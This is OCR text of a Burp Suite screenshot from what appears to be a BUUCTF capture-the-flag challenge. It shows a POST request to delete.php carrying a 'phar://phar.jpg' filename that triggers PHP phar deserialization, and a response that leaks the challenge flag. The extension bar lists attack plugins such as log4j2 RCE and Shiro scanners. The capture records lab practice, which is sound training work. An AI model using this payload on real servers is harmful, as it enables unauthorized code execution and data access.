 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
9 Referer: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=5b3563bbbdd0b10d13a295cc58dc589a
13 Connection: close
14
15 filename=phar://phar.jpg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Aug 2022 14:08:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><table
id="table"class="table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">close</th><thscope="col"
class="text-center">Opt</th></thead><tbody><tr><tdclass="text-center"
>flag{
6c22dd25-f7f0-4e16-9789-765987b748e9
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">下载</a>/<ahref="#"class="delete">删除</a></td></tr>
? Search... 0 matches
INSPECTOR
Done
812 bytes | 54 millis